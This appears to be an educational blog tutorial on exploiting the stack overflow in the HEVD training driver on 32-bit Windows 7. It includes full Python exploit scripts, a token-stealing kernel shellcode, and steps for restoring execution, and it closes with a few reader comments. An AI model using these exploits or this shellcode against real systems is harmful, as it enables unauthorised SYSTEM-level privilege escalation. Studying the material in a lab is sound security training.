Overview
In the part 1, we looked into how to manually setup the environment for Kernel Debugging. If something straightforward is what you want, you can look into this great writeup by hexblog about setting up the VirtualKd for much faster debugging.
In this post, we’d dive deep into the kernel space, and look into our first Stack Overflow example in kernel space through driver exploitation.
A shoutout to hacksysteam for the vulnerable driver HEVD, and fuzzySecurity, for a really good writeup on the topic.
Setting up the driver
For this tutorial, we’d be exploiting the stack overflow module in the HEVD driver. Download the source from github, and either you can build the driver yourself from the steps mentioned on the github page, or download the vulnerable version here and select the one according to the architecture (32-bit or 64-bit).

Then, just load the driver in the debugee VM using the OSR Loader as shown below:
Check if the driver has been successfully loaded in the debugee VM.

There’s also a .pdb symbol file included with the driver, which you can use as well.
Once the driver is successfully loaded, we can now proceed to analyze the vulnerability.
Analysis
If we look into the source code of the driver, and see the StackOverflow.c file, hacksysteam has done a really good job in demonstrating both the vulnerable and the secure version of the driver code.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
#ifdef SECURE // Secure Note: This is secure because the developer is passing a size // equal to size of KernelBuffer to RtlCopyMemory()/memcpy(). Hence, // there will be no overflow RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, sizeof(KernelBuffer)); #else DbgPrint("[+] Triggering Stack Overflow\n"); // Vulnerability Note: This is a vanilla Stack based Overflow vulnerability // because the developer is passing the user supplied size directly to // RtlCopyMemory()/memcpy() without validating if the size is greater or // equal to the size of KernelBuffer RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size); #endif } __except (EXCEPTION_EXECUTE_HANDLER) { Status = GetExceptionCode(); DbgPrint("[-] Exception Code: 0x%X\n", Status); } |
Here we see that in the insecure version, RtlCopyMemory() is taking the user supplied size directly without even validating it, whereas in the secure version, the size is limited to the size of the kernel buffer. This vulnerability in the insecure version enables us to exploit the stack overflow vulnerability.
Let’s analyze the driver in IDA Pro, to understand how and where the Stack Overflow module is triggered:

From the flow, let’s analyze the IrpDeviceIoCtlHandler call.

We see that if the IOCTL is 0x222003h, the pointer jumps to the StackOverflow module. So, we now have the way to call the Stack Overflow module, let’s look into the TriggerStackOverflow function.

Important thing to note here is the length defined for the KernelBuffer, i.e. 0x800h (2048).
Exploitation
Now that we have all the relevant information, let’s start building our exploit. I’d be using DeviceIoControl() to interact with the driver, and python to build our exploit.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
import ctypes, sys from ctypes import * kernel32 = windll.kernel32 hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle." sys.exit(0) buf = "A"*2048 bufLength = len(buf) kernel32.DeviceIoControl(hevDevice, 0x222003, buf, bufLength, None, 0, byref(c_ulong()), None) |
Let’s fire up the WinDbg in debugger machine, put a breakpoint at TriggerStackOverflow function and analyze the behavior when we send the data of length 0x800h (2048).
|
1 2 3 |
!sym noisy .reload;ed Kd_DEFAULT_Mask 8; bp HEVD!TriggerStackOverflow |

What we see is, that though our breakpoint is hit, there’s no overflow or crash that occured. Let’s increase the buffer size to 0x900 (2304) and analyze the output.

Bingo, we get a crash, and we can clearly see that it’s a vanilla EIP overwrite, and we are able to overwrite EBP as well.
Through the classic metasploit’s pattern create and offset scripts, we can easily figure out the offset for EIP, and adjusting for the offset, the script looks like:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
import ctypes, sys from ctypes import * kernel32 = windll.kernel32 hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle." sys.exit(0) buf = "A"*2080 + "B"*4 + "C"*220 bufLength = len(buf) kernel32.DeviceIoControl(hevDevice, 0x222003, buf, bufLength, None, 0, byref(c_ulong()), None) |

Now that we have the control of EIP and have execution in kernel space, let’s proceed with writing our payload.
Because of the DEP, we can’t just execute the instructions directly passed onto the stack, apart from return instructions. There are several methods to bypass DEP, but for the simplicity, I’d be using VirtualAlloc() to allocate a new block of executable memory, and copy our shellcode in that to be executed.
And for our shellcode, I’d be using the sample token stealing payload given by the hacksysteam in their payloads.c file.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 |
pushad ; Save registers state ; Start of Token Stealing Stub xor eax, eax ; Set ZERO mov eax, fs:[eax + KTHREAD_OFFSET] ; Get nt!_KPCR.PcrbData.CurrentThread ; _KTHREAD is located at FS:[0x124] mov eax, [eax + EPROCESS_OFFSET] ; Get nt!_KTHREAD.ApcState.Process mov ecx, eax ; Copy current process _EPROCESS structure mov edx, SYSTEM_PID ; WIN 7 SP1 SYSTEM process PID = 0x4 SearchSystemPID: mov eax, [eax + FLINK_OFFSET] ; Get nt!_EPROCESS.ActiveProcessLinks.Flink sub eax, FLINK_OFFSET cmp [eax + PID_OFFSET], edx ; Get nt!_EPROCESS.UniqueProcessId jne SearchSystemPID mov edx, [eax + TOKEN_OFFSET] ; Get SYSTEM process nt!_EPROCESS.Token mov [ecx + TOKEN_OFFSET], edx ; Replace target process nt!_EPROCESS.Token ; with SYSTEM process nt!_EPROCESS.Token ; End of Token Stealing Stub popad ; Restore registers state |
Basically this shellcode saves the register state, finds the current process token and saves it, then finds the SYSTEM process pid, extracts the SYSTEM process token, replace the current process’s token with the SYSTEM process token, and restore the registers. As Windows 7 has SYSTEM pid 4, the shellcode can be written as:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 |
import ctypes, sys, struct from ctypes import * kernel32 = windll.kernel32 hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(0) shellcode = "" shellcode += bytearray( "\x60" # pushad "\x31\xc0" # xor eax,eax "\x64\x8b\x80\x24\x01\x00\x00" # mov eax,[fs:eax+0x124] "\x8b\x40\x50" # mov eax,[eax+0x50] "\x89\xc1" # mov ecx,eax "\xba\x04\x00\x00\x00" # mov edx,0x4 "\x8b\x80\xb8\x00\x00\x00" # mov eax,[eax+0xb8] "\x2d\xb8\x00\x00\x00" # sub eax,0xb8 "\x39\x90\xb4\x00\x00\x00" # cmp [eax+0xb4],edx "\x75\xed" # jnz 0x1a "\x8b\x90\xf8\x00\x00\x00" # mov edx,[eax+0xf8] "\x89\x91\xf8\x00\x00\x00" # mov [ecx+0xf8],edx "\x61" # popad ) ptr = kernel32.VirtualAlloc(c_int(0),c_int(len(shellcode)),c_int(0x3000),c_int(0x40)) buff = (c_char * len(shellcode)).from_buffer(shellcode) kernel32.RtlMoveMemory(c_int(ptr),buff,c_int(len(shellcode))) shellcode_final = struct.pack("<L",ptr) buf = "A"*2080 + shellcode_final bufLength = len(buf) kernel32.DeviceIoControl(hevDevice, 0x222003, buf, bufLength, None, 0, byref(c_ulong()), None) |
But we soon hit a problem here during execution:

We see that our application recovery mechanism is flawed, and though our shellcode is in memory and executing, the application isn’t able to resume its normal operations. So, we would need to modify and add the instructions that we overwrote, which should help the driver resume it’s normal execution flow. Let’s analyze the behaviour of the application normally, without the shellcode.

We see that we just need to add pop ebp and ret 8 after our shellcode is executed for the driver recovery. The final shellcode, after this, becomes:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 |
import ctypes, sys, struct from ctypes import * from subprocess import * def main(): kernel32 = windll.kernel32 hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(0) shellcode = "" shellcode += bytearray( "\x60" # pushad "\x31\xc0" # xor eax,eax "\x64\x8b\x80\x24\x01\x00\x00" # mov eax,[fs:eax+0x124] "\x8b\x40\x50" # mov eax,[eax+0x50] "\x89\xc1" # mov ecx,eax "\xba\x04\x00\x00\x00" # mov edx,0x4 "\x8b\x80\xb8\x00\x00\x00" # mov eax,[eax+0xb8] "\x2d\xb8\x00\x00\x00" # sub eax,0xb8 "\x39\x90\xb4\x00\x00\x00" # cmp [eax+0xb4],edx "\x75\xed" # jnz 0x1a "\x8b\x90\xf8\x00\x00\x00" # mov edx,[eax+0xf8] "\x89\x91\xf8\x00\x00\x00" # mov [ecx+0xf8],edx "\x61" # popad "\x31\xc0" # xor eax,eax "\x5d" # pop ebp "\xc2\x08\x00" # ret 0x8 ) ptr = kernel32.VirtualAlloc(c_int(0),c_int(len(shellcode)),c_int(0x3000),c_int(0x40)) buff = (c_char * len(shellcode)).from_buffer(shellcode) kernel32.RtlMoveMemory(c_int(ptr),buff,c_int(len(shellcode))) shellcode_final = struct.pack("<L",ptr) buf = "A"*2080 + shellcode_final bufLength = len(buf) kernel32.DeviceIoControl(hevDevice, 0x222003, buf, bufLength, None, 0, byref(c_ulong()), None) Popen("start cmd", shell=True) if __name__ == "__main__": main() |

And W00tW00t, we get the nt authority\system privileges, successfully exploiting our vulnerability.

Spot on witth this write-up, I truly feel this site needs a great deal
more attention. I’ll probably be returning to read through
more, thanks for the advice!
Thanks veгy interesting blog!
Thank you for your article. I have a little question.
You are allocating memory with VirtualAlloc in layout of your python process, but how it is accessed from kernelmode? As i understand this is only for your process virtual memory. Is kernel driver attaches to process that called IOCTL or what?
Thanks.